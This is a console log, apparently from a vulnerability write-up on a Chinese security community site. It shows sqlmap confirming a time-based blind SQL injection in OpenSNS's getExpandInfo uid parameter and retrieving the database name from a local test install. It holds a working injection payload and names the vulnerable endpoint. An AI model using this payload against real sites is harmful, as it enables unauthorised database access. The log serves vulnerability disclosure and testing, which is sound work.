 C:\Windows\System32\cmd.exe
[09:16:51] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://localhost:80/index.php?s=/ucenter/index/getExpandInfo&uid=1) AND SLEEP(5)--+
---
[09:17:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[09:17:52] [INFO] fetching current database
[09:17:52] [INFO] retrieved:
[09:17:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:19:22] [INFO] adjusting time delay to 2 seconds due to good response times
open
[09:22:45] [ERROR] invalid character detected. retrying..
[09:22:45] [WARNING] increasing time delay to 3 seconds
sns
current database: 'opensns'
[09:25:52] [INFO] fetched data logged to text files under 'C:\Users\only-wait\.sqlmap\output\localhost'
[*] shutting down at 09:25:52
E:\tool\sqlmap>
先知社区